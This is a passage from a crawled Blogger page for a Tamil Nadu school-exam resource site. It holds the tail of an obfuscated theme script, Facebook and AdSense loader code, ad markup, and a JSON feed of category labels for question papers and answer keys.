36\x36')+'\x35\x63\x38\x7c\x5f\x30\x78\x32\x31\x31'+_0x3c0ff8('\x30\x78\x38\x61\x61')+_0x3c0ff8('\x30\x78\x37\x66\x61')+_0x3c0ff8('\x30\x78\x36\x66\x39')+_0x3c0ff8('\x30\x78\x61\x37\x32')+_0x3c0ff8('\x30\x78\x31\x30\x61\x63')+'\x64\x64\x31\x7c\x5f\x30\x78\x32\x37\x34'+_0x3c0ff8('\x30\x78\x31\x30\x39\x61')+_0x3c0ff8('\x30\x78\x39\x62\x39')+_0x3c0ff8('\x30\x78\x32\x32\x30')+_0x3c0ff8('\x30\x78\x62\x63\x39')+_0x3c0ff8('\x30\x78\x64\x65\x63')+_0x3c0ff8('\x30\x78\x31\x30\x34\x66')+_0x3c0ff8('\x30\x78\x33\x63\x37')+_0x3c0ff8('\x30\x78\x39\x62\x33')+_0x3c0ff8('\x30\x78\x32\x33\x39')+'\x31\x65\x30\x7c\x5f\x30\x78\x31\x37\x36'+_0x3c0ff8('\x30\x78\x39\x31\x62')+_0x3c0ff8('\x30\x78\x31\x32\x33\x61')+_0x3c0ff8('\x30\x78\x37\x65\x30')+_0x3c0ff8('\x30\x78\x31\x30\x38\x64')+'\x38\x39\x64\x7c\x5f\x30\x78\x34\x35\x32'+_0x3c0ff8('\x30\x78\x66\x36\x34')+_0x3c0ff8('\x30\x78\x66\x35\x39')+'\x66\x32\x65\x7c\x5f\x30\x78\x32\x36\x66'+_0x3c0ff8('\x30\x78\x62\x65\x61')+_0x3c0ff8('\x30\x78\x31\x30\x30\x32')+'\x36\x37\x32\x7c\x5f\x30\x78\x32\x34\x38'+_0x3c0ff8('\x30\x78\x35\x30\x37')+_0x3c0ff8('\x30\x78\x31\x31\x30\x31'))+(_0x3c0ff8('\x30\x78\x32\x38\x30')+_0x3c0ff8('\x30\x78\x65\x30\x33')+_0x3c0ff8('\x30\x78\x64\x35\x37')+'\x33\x65\x7c\x5f\x30\x78\x34\x65\x35\x32'+_0x3c0ff8('\x30\x78\x31\x31\x61\x35')+_0x3c0ff8('\x30\x78\x31\x31\x64\x34')+_0x3c0ff8('\x30\x78\x65\x35\x39')+'\x35\x30\x35\x30\x7c\x5f\x30\x78\x31\x34'+_0x3c0ff8('\x30\x78\x38\x62\x65')+'\x63\x37\x39\x34\x7c\x5f\x30\x78\x33\x63'+_0x3c0ff8('\x30\x78\x34\x37\x62')+_0x3c0ff8('\x30\x78\x62\x66\x32')+_0x3c0ff8('\x30\x78\x63\x37\x33')+'\x61\x6c\x7c\x5f\x30\x78\x35\x36\x31\x65'+_0x3c0ff8('\x30\x78\x33\x30\x34')+_0x3c0ff8('\x30\x78\x64\x30\x34')+_0x3c0ff8('\x30\x78\x61\x34\x37')+_0x3c0ff8('\x30\x78\x35\x63\x33')+_0x3c0ff8('\x30\x78\x32\x36\x66')+_0x3c0ff8('\x30\x78\x31\x30\x39\x30')+'\x62\x30\x7c\x5f\x30\x78\x31\x30\x36\x63'+_0x3c0ff8('\x30\x78\x35\x61\x65')+_0x3c0ff8('\x30\x78\x66\x30\x39')+_0x3c0ff8('\x30\x78\x64\x30\x62')+_0x3c0ff8('\x30\x78\x36\x39\x37')+'\x37\x37\x7c\x70\x75\x73\x68\x7c\x5f\x30'+_0x3c0ff8('\x30\x78\x62\x34\x61')+_0x3c0ff8('\x30\x78\x35\x38\x65')+_0x3c0ff8('\x30\x78\x65\x61\x32')+'\x78\x32\x37\x65\x65\x36\x36\x7c\x5f\x30'+_0x3c0ff8('\x30\x78\x62\x33\x62')+_0x3c0ff8('\x30\x78\x37\x33\x63')+_0x3c0ff8('\x30\x78\x63\x61\x61')+_0x3c0ff8('\x30\x78\x37\x62\x65')+'\x66\x63\x32\x7c\x5f\x30\x78\x34\x38\x33'+_0x3c0ff8('\x30\x78\x31\x30\x36\x65')+'\x33\x62\x36\x7c\x5f\x30\x78\x31\x38\x36'+'\x39\x37\x62\x7c\x5f\x30\x78\x33\x37\x31'+_0x3c0ff8('\x30\x78\x32\x34\x66')+'\x31\x31\x30\x7c\x5f\x30\x78\x31\x39\x66'+_0x3c0ff8('\x30\x78\x62\x32\x37')+'\x6e\x65\x64\x7c\x5f\x30\x78\x34\x35\x66'+_0x3c0ff8('\x30\x78\x63\x38\x36')+'\x39\x35\x32\x7c\x5f\x30\x78\x33\x39\x61'+_0x3c0ff8('\x30\x78\x35\x61\x37')+'\x36\x35\x62\x7c\x5f\x30\x78\x34\x30\x31'+_0x3c0ff8('\x30\x78\x62\x30\x36')+_0x3c0ff8('\x30\x78\x61\x61\x66')+_0x3c0ff8('\x30\x78\x62\x38\x64')+_0x3c0ff8('\x30\x78\x31\x30\x32\x30')+_0x3c0ff8('\x30\x78\x62\x64\x37')+'\x30\x78\x35\x30\x36\x31\x38\x32\x7c\x5f'+_0x3c0ff8('\x30\x78\x61\x66\x33')+'\x6f\x73\x74\x50\x65\x72\x50\x61\x67\x65'+_0x3c0ff8('\x30\x78\x31\x31\x34\x61')+_0x3c0ff8('\x30\x78\x38\x37\x65')+_0x3c0ff8('\x30\x78\x65\x32\x61')+'\x7c\x5f\x30\x78\x34\x63\x61\x61\x32\x32'+'\x7c\x30\x78\x31\x65\x7c\x5f\x30\x78\x34'+_0x3c0ff8('\x30\x78\x31\x64\x38')+_0x3c0ff8('\x30\x78\x63\x64\x34')+_0x3c0ff8('\x30\x78\x36\x61\x38')+'\x61\x33\x64\x39\x64\x7c\x5f\x30\x78\x32'+_0x3c0ff8('\x30\x78\x35\x66\x63')+_0x3c0ff8('\x30\x78\x61\x36\x61')+_0x3c0ff8('\x30\x78\x64\x38\x38')+_0x3c0ff8('\x30\x78\x39\x63\x61')+_0x3c0ff8('\x30\x78\x64\x64\x63')+_0x3c0ff8('\x30\x78\x35\x39\x38')+'\x36\x35\x36\x36\x30\x7c\x5f\x30\x78\x32'+_0x3c0ff8('\x30\x78\x31\x30\x61\x38')+_0x3c0ff8('\x30\x78\x39\x64\x34')+_0x3c0ff8('\x30\x78\x33\x63\x66')+_0x3c0ff8('\x30\x78\x31\x30\x62\x37')+_0x3c0ff8('\x30\x78\x65\x62\x37')+_0x3c0ff8('\x30\x78\x63\x66\x62')+'\x32\x34\x35\x64\x30\x7c\x5f\x30\x78\x32'+_0x3c0ff8('\x30\x78\x38\x62\x32')+_0x3c0ff8('\x30\x78\x64\x38\x65')+_0x3c0ff8('\x30\x78\x63\x30\x38')+'\x63\x61\x36\x63\x33\x7c\x5f\x30\x78\x32'+_0x3c0ff8('\x30\x78\x38\x66\x61')+_0x3c0ff8('\x30\x78\x38\x61\x38')+_0x3c0ff8('\x30\x78\x37\x30\x65')+_0x3c0ff8('\x30\x78\x36\x35\x32')+'\x37\x62\x64\x30\x36\x7c\x5f\x30\x78\x32'+_0x3c0ff8('\x30\x78\x36\x36\x37')+_0x3c0ff8('\x30\x78\x34\x34\x37')+_0x3c0ff8('\x30\x78\x39\x66\x35')+_0x3c0ff8('\x30\x78\x34\x32\x62')+_0x3c0ff8('\x30\x78\x65\x65\x64')+_0x3c0ff8('\x30\x78\x62\x61\x34')+_0x3c0ff8('\x30\x78\x61\x30\x36')+'\x65\x33\x33\x62\x66\x7c\x5f\x30\x78\x32'+_0x3c0ff8('\x30\x78\x62\x38\x36')+_0x3c0ff8('\x30\x78\x65\x39\x34')+_0x3c0ff8('\x30\x78\x31\x32\x34\x62')+_0x3c0ff8('\x30\x78\x31\x31\x34\x31')+_0x3c0ff8('\x30\x78\x64\x32\x31')+'\x61\x64\x65\x61\x62\x7c\x5f\x30\x78\x33')+(_0x3c0ff8('\x30\x78\x39\x37\x62')+_0x3c0ff8('\x30\x78\x36\x38\x63')+_0x3c0ff8('\x30\x78\x61\x35\x37')+_0x3c0ff8('\x30\x78\x31\x31\x33\x38')+_0x3c0ff8('\x30\x78\x35\x31\x39')+_0x3c0ff8('\x30\x78\x31\x65\x31')+_0x3c0ff8('\x30\x78\x62\x65\x34')+_0x3c0ff8('\x30\x78\x65\x61\x65')+_0x3c0ff8('\x30\x78\x34\x66\x31')+_0x3c0ff8('\x30\x78\x63\x33\x62')+_0x3c0ff8('\x30\x78\x35\x35\x37')+'\x35\x34\x36\x39\x34\x7c\x5f\x30\x78\x33'+_0x3c0ff8('\x30\x78\x37\x33\x61')+_0x3c0ff8('\x30\x78\x62\x38\x31')+_0x3c0ff8('\x30\x78\x65\x65\x66')+'\x72\x79\x7c\x5f\x30\x78\x32\x31\x61\x31'+_0x3c0ff8('\x30\x78\x65\x33\x39')+_0x3c0ff8('\x30\x78\x64\x33\x32')+_0x3c0ff8('\x30\x78\x66\x63\x63')+_0x3c0ff8('\x30\x78\x63\x66\x64')+_0x3c0ff8('\x30\x78\x37\x35\x32')+_0x3c0ff8('\x30\x78\x62\x32\x30')+_0x3c0ff8('\x30\x78\x32\x64\x36')+_0x3c0ff8('\x30\x78\x64\x39\x39')+_0x3c0ff8('\x30\x78\x32\x63\x35')+_0x3c0ff8('\x30\x78\x36\x62\x35')+_0x3c0ff8('\x30\x78\x31\x31\x35\x35')+_0x3c0ff8('\x30\x78\x65\x36\x33')+_0x3c0ff8('\x30\x78\x33\x30\x31')+_0x3c0ff8('\x30\x78\x36\x30\x31')+_0x3c0ff8('\x30\x78\x35\x65\x63')+_0x3c0ff8('\x30\x78\x31\x31\x31\x65')+_0x3c0ff8('\x30\x78\x62\x31\x32')+_0x3c0ff8('\x30\x78\x35\x31\x32')+_0x3c0ff8('\x30\x78\x31\x32\x30\x30')+_0x3c0ff8('\x30\x78\x31\x66\x33')+_0x3c0ff8('\x30\x78\x66\x30\x32')+_0x3c0ff8('\x30\x78\x31\x32\x36\x30')+_0x3c0ff8('\x30\x78\x61\x31\x32')+'\x78\x34\x35\x62\x33\x30\x63\x7c\x5f\x30'+_0x3c0ff8('\x30\x78\x65\x66\x62')+_0x3c0ff8('\x30\x78\x61\x62\x33')+_0x3c0ff8('\x30\x78\x31\x31\x30\x39')+_0x3c0ff8('\x30\x78\x65\x62\x36')+_0x3c0ff8('\x30\x78\x36\x39\x66')+_0x3c0ff8('\x30\x78\x31\x31\x30\x63')+_0x3c0ff8('\x30\x78\x61\x63\x66')+_0x3c0ff8('\x30\x78\x39\x31\x64')+'\x78\x31\x34\x7c\x5f\x30\x78\x31\x63\x66'+'\x33\x62\x36\x7c\x5f\x30\x78\x37\x35\x35'+_0x3c0ff8('\x30\x78\x31\x31\x61\x39')+_0x3c0ff8('\x30\x78\x34\x64\x65')+_0x3c0ff8('\x30\x78\x61\x63\x61')+_0x3c0ff8('\x30\x78\x35\x31\x38')+_0x3c0ff8('\x30\x78\x37\x31\x35')+_0x3c0ff8('\x30\x78\x64\x30\x63')+_0x3c0ff8('\x30\x78\x31\x30\x63\x31')))['\x73\x70\x6c\x69\x74']('\x7c'))));
//]]>
</script>
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function lazyAdLoad(){let e=document.createElement("script");e.setAttribute("crossorigin","anonymous"),e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4328061807674817",document.head.appendChild(e)}const lazyAdStorage=localStorage.getItem("lazyAd");if("true"===lazyAdStorage)lazyAdLoad();else{let e=!1,t=!1;function a(){e||0===document.documentElement.scrollTop&&0===document.body.scrollTop||(e=!0,t=!0,lazyAdLoad(),localStorage.setItem("lazyAd","true"))}window.addEventListener("scroll",a,{passive:!0}),window.addEventListener("click",()=>{t||(t=!0,e=!0,lazyAdLoad(),localStorage.setItem("lazyAd","true"))},{once:!0,passive:!0})}

/*]]>*/
</script>
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:80px;width:120px;height:600px; margin:10px; z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:120px;height:21px;line-height:15px;font-size:11px;font-weight:400;top:-20px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:1300px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>
<div class='fixed-leftSd'>
<div aria-label='Close Ads' class='close-fixedSd' onclick='this.parentElement.style.display="none"' role='button' tabindex='0'>
<b>CLOSE ADS</b>
</div>
<!-- Left Ad code here -->
<ins class='adsbygoogle' data-ad-client='ca-pub-4328061807674817' data-ad-format='auto' data-ad-slot='5612917856' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='fixed-rightSd'>
<div aria-label='Close' class='close-fixedSd' onclick='this.parentElement.style.display="none"' role='button' tabindex='0'>
<b>CLOSE ADS</b>
</div>
<!-- Right Ad code here -->
<ins class='adsbygoogle' data-ad-client='ca-pub-4328061807674817' data-ad-format='auto' data-ad-slot='5612917856' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='sticky-ads' id='sticky-ads'>
<div class='sticky-ads-close' onclick='document.getElementById("sticky-ads").style.display="none"'><svg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M278.6 256l68.2-68.2c6.2-6.2 6.2-16.4 0-22.6-6.2-6.2-16.4-6.2-22.6 0L256 233.4l-68.2-68.2c-6.2-6.2-16.4-6.2-22.6 0-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3l68.2 68.2-68.2 68.2c-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3 6.2 6.2 16.4 6.2 22.6 0l68.2-68.2 68.2 68.2c6.2 6.2 16.4 6.2 22.6 0 6.2-6.2 6.2-16.4 0-22.6L278.6 256z'></path></svg></div>
<div class='sticky-ads-content'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4328061807674817' data-ad-slot='4194974533' style='display:inline-block;height:70px;width:100%;line-height:70px;'></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>
<script>/*<![CDATA[*/ cookieChoices = {}; /*]]>*/</script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.aspirants.co.in/feeds/posts/default/-/10th?alt=json-in-script&max-results=3&callback=jQuery112408836586443188637_1769396855389&_=1769396855390
body_size: 19508
content:
// API callback
jQuery112408836586443188637_1769396855389({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2025465730095052256"},"updated":{"$t":"2026-01-18T22:24:51.201+05:30"},"category":[{"term":"10th"},{"term":"11th"},{"term":"10th Maths"},{"term":"12th"},{"term":"10th Science"},{"term":"11th Quarterly Exam 2018-2019"},{"term":"10th English"},{"term":"10th Tamil"},{"term":"10th Quarterly Exam 2019-2020"},{"term":"11th Common Quarterly Exam 2019-2020"},{"term":"10th 1st Revision 2019-2020"},{"term":"12th 1st Mid Term 2019-20"},{"term":"10th 2nd Revision 2019-2020"},{"term":"10th Half Yearly 2019-2020"},{"term":"10th 3rd Revision 2019-2020"},{"term":"11th 1st Mid Term 2019-20"},{"term":"Students Zone"},{"term":"10th Second MidTerm 2019-2020"},{"term":"Teachers Zone"},{"term":"10th 1st Mid Term 2019-20"},{"term":"11th First MidTerm 2018-2019"},{"term":"11th Commerce"},{"term":"11th Maths"},{"term":"11th English"},{"term":"11th Quarterly Exam 2019-2020"},{"term":"10th English Quarterly Exam 2019-2020"},{"term":"10th English Quarterly Exam Answer keys 2019-2020"},{"term":"11th 1st MidTerm"},{"term":"11th 1st Revision"},{"term":"11th 2nd MidTerm"},{"term":"11th 2nd Revision"},{"term":"11th 3rd Revision"},{"term":"11th Accountancy"},{"term":"11th Half Yearly"},{"term":"11th Monthly Test"},{"term":"11th Public Exam"},{"term":"11th Quarterly"},{"term":"11th Time Table"},{"term":"11th syllabus"},{"term":"12th 1st MidTerm"},{"term":"12th 1st Revision"},{"term":"12th 2nd MidTerm"},{"term":"12th 2nd Revision"},{"term":"12th 3rd Revision"},{"term":"12th Half Yearly"},{"term":"12th Monthly Test"},{"term":"12th Public Exam"},{"term":"12th Quarterly"},{"term":"12th Time Table"},{"term":"12th syllabus"},{"term":"10th Maths Half Yearly 2019-2020"},{"term":"10th Maths Half Yearly Answer Keys 2019-2020"},{"term":"11th Physics"},{"term":"10th English 1st Revision 2019-2020"},{"term":"10th English 1st Revision Answer keys 2019-2020"},{"term":"10th English 1st Revision Question Paper 2019-2020"},{"term":"10th Maths Study Materials"},{"term":"11th Biology"},{"term":"12th Quarterly Exam 2019-20"},{"term":"11th Economics"},{"term":"11th Tamil"},{"term":"News"},{"term":"10th English 2nd Revision 2019-2020"},{"term":"10th English 2nd Revision Answer keys 2019-2020"},{"term":"10th English 2nd Revision Question Paper 2019-2020"},{"term":"10th Maths 1st Revision 2019-2020"},{"term":"10th Maths 1st Revision Answer keys 2019-2020"},{"term":"10th Science Quarterly Exam 2019-2020"},{"term":"10th Science Quarterly Exam Answer keys 2019-2020"},{"term":"10th Maths Quarterly Exam 2019-2020"},{"term":"10th Maths Quarterly Exam Answer keys 2019-2020"},{"term":"10th Science Half Yearly 2019-2020"},{"term":"10th Science Half Yearly Answer Keys 2019-2020"},{"term":"10th Tamil Quarterly Exam 2019-2020"},{"term":"10th Tamil Quarterly Exam Answer keys 2019-2020"},{"term":"10th Tamil online classes"},{"term":"10th e-learning video"},{"term":"10th elearning"},{"term":"10th online classes"},{"term":"10th tamil video"},{"term":"11th Chemistry"},{"term":"10th Social Science"},{"term":"10th 1st MidTerm"},{"term":"10th 1st Revision"},{"term":"10th 2nd MidTerm"},{"term":"10th 2nd Revision"},{"term":"10th 3rd Revision"},{"term":"10th Half Yearly"},{"term":"10th Monthly Test"},{"term":"10th Public Exam"},{"term":"10th Quarterly"},{"term":"10th Time Table"},{"term":"10th syllabus"},{"term":"10th Maths 3rd Revision 2019-2020"},{"term":"10th Maths 3rd Revision Answer keys 2019-2020"},{"term":"10th Maths 3rd Revision Question Paper 2019-2020"},{"term":"10th Maths Half Yearly Question Paper 2019-2020"},{"term":"10th Science 2nd Revision 2019-2020"},{"term":"10th Science 2nd Revision Answer keys 2019-2020"},{"term":"10th Science 2nd Revision Question Paper 2019-2020"},{"term":"10th Science Study Materials"},{"term":"12th Maths"},{"term":"10th English Quarterly Exam Question Papers 2019-2020"},{"term":"10th Maths 2nd Revision 2019-2020"},{"term":"10th Maths 2nd Revision Answer keys 2019-2020"},{"term":"10th Maths 2nd Revision Question Paper 2019-2020"},{"term":"10th Tamil 1st Revision 2019-2020"},{"term":"10th Tamil 1st Revision Answer keys 2019-2020"},{"term":"10th Tamil 1st Revision Question Paper 2019-2020"},{"term":"12th Second MidTerm 2019-20"},{"term":"10th Maths Second MidTerm 2019-2020"},{"term":"10th Maths Second MidTerm Answer Keys 2019-2020"},{"term":"11th Zoology"},{"term":"Employment Zone"},{"term":"10th Maths 1st Revision Question Paper 2019-2020"},{"term":"10th Science 3rd Revision 2019-2020"},{"term":"10th Science 3rd Revision Answer keys 2019-2020"},{"term":"10th Science 3rd Revision Question Paper 2019-2020"},{"term":"10th Social Science 3rd Revision 2019-2020"},{"term":"10th Social Science 3rd Revision Answer keys 2019-2020"},{"term":"10th Social Science 3rd Revision Question Paper 2019-2020"},{"term":"11th Commerce Quarterly Answer Keys 2019-2020"},{"term":"11th Commerce Quarterly Exam 2019-2020"},{"term":"10th Maths Second MidTerm Question Paper 2019-2020"},{"term":"10th Science Second MidTerm 2019-2020"},{"term":"10th Science Second MidTerm Answer Keys 2019-2020"},{"term":"10th Social Science 2nd Revision 2019-2020"},{"term":"10th Social Science 2nd Revision Answer keys 2019-2020"},{"term":"10th Social Science 2nd Revision Question Paper 2019-2020"},{"term":"10th Social Science Quarterly Exam 2019-2020"},{"term":"10th Social Science Quarterly Exam Answer keys 2019-2020"},{"term":"11th Accountancy Quarterly Answer Keys 2019-2020"},{"term":"11th Accountancy Quarterly Exam 2019-2020"},{"term":"11th Computer Science Quarterly Exam 2018-2019"},{"term":"11th Second MidTerm 2019-20"},{"term":"10th English Quarterly Exam Model Question Papers 2019-2020"},{"term":"10th Science 1st Revision 2019-2020"},{"term":"10th Science 1st Revision Answer keys 2019-2020"},{"term":"10th Science 1st Revision Question Paper 2019-2020"},{"term":"10th Science Quarterly Exam Question Papers 2019-2020"},{"term":"10th Social Science 1st Revision 2019-2020"},{"term":"10th Social Science 1st Revision Answer keys 2019-2020"},{"term":"10th Social Science 1st Revision Question Paper 2019-2020"},{"term":"11th Botany"},{"term":"11th Computer Science Quarterly Answer Keys 2018-2019"},{"term":"10th English Half Yearly 2019-2020"},{"term":"10th English Half Yearly Answer Keys 2019-2020"},{"term":"10th Tamil 2nd Revision 2019-2020"},{"term":"10th Tamil 2nd Revision Answer keys 2019-2020"},{"term":"10th Tamil 2nd Revision Question Paper 2019-2020"},{"term":"10th Tamil Second MidTerm 2019-2020"},{"term":"10th Tamil Second MidTerm Answer Keys 2019-2020"},{"term":"11th Accountancy Quarterly Exam 2018-2019"},{"term":"11th Maths Quarterly Exam 2018-2019"},{"term":"11th Quarterly Exam"},{"term":"10th English 3rd Revision 2019-2020"},{"term":"10th English 3rd Revision Answer keys 2019-2020"},{"term":"10th English 3rd Revision Question Paper 2019-2020"},{"term":"10th Maths 1st Mid Term Answer Keys 2019-20"},{"term":"10th Maths 1st Mid Term Model Question Paper 2019-20"},{"term":"10th Maths Quarterly Exam Question Papers 2019-2020"},{"term":"10th Social Science Half Yearly 2019-2020"},{"term":"10th Social Science Half Yearly Answer Keys 2019-2020"},{"term":"10th Tamil Second MidTerm Question Paper 2019-2020"},{"term":"11th Accountancy Quarterly Answer Keys 2018-2019"},{"term":"11th Commerce Quarterly Question Paper 2019-2020"},{"term":"11th French"},{"term":"11th Maths Quarterly Answer Keys 2018-2019"},{"term":"12th Commerce"},{"term":"10th Common Quarterly Examination 2019-20"},{"term":"10th Science Half Yearly Model Question Paper 2019-2020"},{"term":"10th Science Half Yearly Question Paper 2019-2020"},{"term":"10th Science Second MidTerm Question Paper 2019-2020"},{"term":"10th Tamil Quarterly Exam Model Question Papers 2019-2020"},{"term":"11th Accountancy Quarterly Question Paper 2019-2020"},{"term":"11th Biology Quarterly Exam 2018-2019"},{"term":"11th Commerce Quarterly Answer Keys 2018-2019"},{"term":"11th Commerce Quarterly Exam 2018-2019"},{"term":"11th Computer Science Quarterly Answer Keys 2019-2020"},{"term":"11th Computer Science Quarterly Exam 2019-2020"},{"term":"11th Maths Quarterly Answer Keys 2019-2020"},{"term":"11th Maths Quarterly Exam 2019-2020"},{"term":"11th Physics Quarterly Exam 2018-2019"},{"term":"12th Accountancy"},{"term":"12th Chemistry"},{"term":"12th English"},{"term":"12th Half Yearly 2019-20"},{"term":"12th Maths 1st Mid Term  Answer Key 2019-20"},{"term":"12th Maths 1st Mid Term Question Paper 2019-20"},{"term":"12th Tamil"},{"term":"School Morning Prayer Activities"},{"term":"10th Maths Quarterly Exam Model Question Papers 2019-2020"},{"term":"10th Science 1st Mid Term Answer Keys 2019-20"},{"term":"10th Science 1st Mid Term Model Question Paper 2019-20"},{"term":"10th Social Science Half Yearly Question Paper 2019-2020"},{"term":"10th Tamil  Quarterly Exam Question Papers 2019-2020"},{"term":"11th Biology Quarterly Answer Keys 2018-2019"},{"term":"11th Economics Quarterly Exam 2018-2019"},{"term":"11th Physics Quarterly Answer Keys 2018-2019"},{"term":"12th Computer Science"},{"term":"12th Physics"},{"term":"10th Maths Half Yearly Model Question Paper 2019-2020"},{"term":"10th Public Exam March 2020"},{"term":"10th Science Quarterly Exam Model Question Papers 2019-2020"},{"term":"11th Chemistry Quarterly Exam 2018-2019"},{"term":"11th Economics Quarterly Answer Keys 2018-2019"},{"term":"11th Economics Quarterly Answer Keys 2019-2020"},{"term":"11th Economics Quarterly Exam 2019-2020"},{"term":"11th English 1st Mid Term  Answer Key 2019-20"},{"term":"11th English Quarterly Answer Keys 2019-2020"},{"term":"11th English Quarterly Exam 2019-2020"},{"term":"11th Maths Quarterly Question Paper 2019-2020"},{"term":"11th Physics Quarterly Answer Keys 2019-2020"},{"term":"11th Physics Quarterly Exam 2019-2020"},{"term":"12th Biology"},{"term":"10th English Second MidTerm 2019-2020"},{"term":"10th English Second MidTerm Answer Keys 2019-2020"},{"term":"10th English Second MidTerm Question Paper 2019-2020"},{"term":"10th Second MidTerm 2019-20"},{"term":"10th Social Science Quarterly Exam Question Papers 2019-2020"},{"term":"10th Social Science Second MidTerm 2019-2020"},{"term":"10th Social Science Second MidTerm Answer Keys 2019-2020"},{"term":"10th Tamil 3rd Revision 2019-2020"},{"term":"10th Tamil 3rd Revision Answer keys 2019-2020"},{"term":"10th Tamil 3rd Revision Question Paper 2019-2020"},{"term":"10th Tamil Half Yearly 2019-2020"},{"term":"10th Tamil Half Yearly Answer Keys 2019-2020"},{"term":"11th Biology Quarterly Exam Question Paper 2018-2019"},{"term":"11th Chemistry Quarterly Answer Keys 2018-2019"},{"term":"11th Chemistry Quarterly Answer Keys 2019-2020"},{"term":"11th Chemistry Quarterly Exam 2019-2020"},{"term":"11th Commerce 1st Mid Term  Answer Key 2019-20"},{"term":"11th Commerce 1st Mid Term Question Paper 2019-20"},{"term":"11th Computer Applications Quarterly Answer Keys 2018-2019"},{"term":"11th Computer Applications Quarterly Answer Keys 2019-2020"},{"term":"11th Computer Applications Quarterly Exam 2018-2019"},{"term":"11th Computer Applications Quarterly Exam 2019-2020"},{"term":"11th Computer Science Quarterly Exam Question Paper 2018-2019"},{"term":"11th English 1st Mid Term Question Paper 2019-20"},{"term":"11th English Quarterly Answer Keys 2018-2019"},{"term":"11th English Quarterly Exam 2018-2019"},{"term":"11th English Quarterly Exam Question Paper 2018-2019"},{"term":"10th English Half Yearly Question Paper 2019-2020"},{"term":"10th Maths 1st Revision Model Question Paper 2019-2020"},{"term":"10th Public Exam 2020"},{"term":"10th Social Science Second MidTerm Question Paper 2019-2020"},{"term":"10th Tamil 1st Mid Term Answer Keys 2019-20"},{"term":"10th Tamil 1st Mid Term Model Question Paper 2019-20"},{"term":"11th Accountancy Quarterly Exam Question Paper 2018-2019"},{"term":"11th Biology Quarterly Answer Keys 2019-2020"},{"term":"11th Biology Quarterly Exam 2019-2020"},{"term":"11th Business Maths Quarterly Exam 2018-2019"},{"term":"11th Computer Applications Quarterly Exam Question Paper 2018-2019"},{"term":"11th Computer Science 1st MidTerm 2018-2019"},{"term":"11th Computer Science 1st MidTerm Answer Key 2018-2019"},{"term":"11th Computer Science 1st MidTerm Question Paper 2018-2019"},{"term":"11th Computer Science First MidTerm"},{"term":"11th History"},{"term":"11th Maths Quarterly Exam Question Paper 2018-2019"},{"term":"11th Physics Quarterly Question Paper 2019-2020"},{"term":"11th Tamil Quarterly Answer Keys 2019-2020"},{"term":"11th Tamil Quarterly Exam 2018-2019"},{"term":"11th Tamil Quarterly Exam 2019-2020"},{"term":"10th English 1st Mid Term Model Question Paper 2019-20"},{"term":"10th Social Science Quarterly Exam Model Question Papers 2019-2020"},{"term":"10th Tamil Half Yearly Question Paper 2019-2020"},{"term":"10th Tamil Study Materials"},{"term":"11th Accountancy 1st Mid Term  Answer Key 2019-20"},{"term":"11th Biology Quarterly Question Paper 2019-2020"},{"term":"11th Business Maths Quarterly Answer Keys 2018-2019"},{"term":"11th Business Maths Quarterly Answer Keys 2019-2020"},{"term":"11th Business Maths Quarterly Exam 2019-2020"},{"term":"11th Chemistry Quarterly Question Paper 2019-2020"},{"term":"11th Commerce Quarterly Exam Model Question Paper 2018-2019"},{"term":"11th Common Quarterly Examination 2018-2019"},{"term":"11th Computer Science Quarterly Exam Model Question Paper 2018-2019"},{"term":"11th Economics Quarterly Question Paper 2019-2020"},{"term":"11th English 1st MidTerm 2018-2019"},{"term":"11th English 1st MidTerm Answer Key 2018-2019"},{"term":"11th English 1st MidTerm Question Paper 2018-2019"},{"term":"11th English First MidTerm"},{"term":"11th English Quarterly Question Paper 2019-2020"},{"term":"11th Maths 1st Mid Term  Answer Key 2019-20"},{"term":"11th Tamil Quarterly Answer Keys 2018-2019"},{"term":"12th Chemistry 1st Mid Term  Answer Key 2019-20"},{"term":"12th Chemistry 1st Mid Term Question Paper 2019-20"},{"term":"12th Computer Science 1st Mid Term  Answer Key 2019-20"},{"term":"12th Computer Science 1st Mid Term Question Paper 2019-20"},{"term":"12th Economics"},{"term":"12th Tamil 1st Mid Term  Answer Key 2019-20"},{"term":"12th Tamil 1st Mid Term Question Paper 2019-20"},{"term":"10th English 1st Mid Term Answer Keys 2019-20"},{"term":"10th English Half Yearly Model Question Paper 2019-2020"},{"term":"10th Tamil Chapter 7"},{"term":"11th Accountancy 1st Mid Term Question Paper 2019-20"},{"term":"11th Accountancy 1st MidTerm 2018-2019"},{"term":"11th Accountancy 1st MidTerm Answer Key 2018-2019"},{"term":"11th Accountancy 1st MidTerm Question Paper 2018-2019"},{"term":"11th Accountancy First 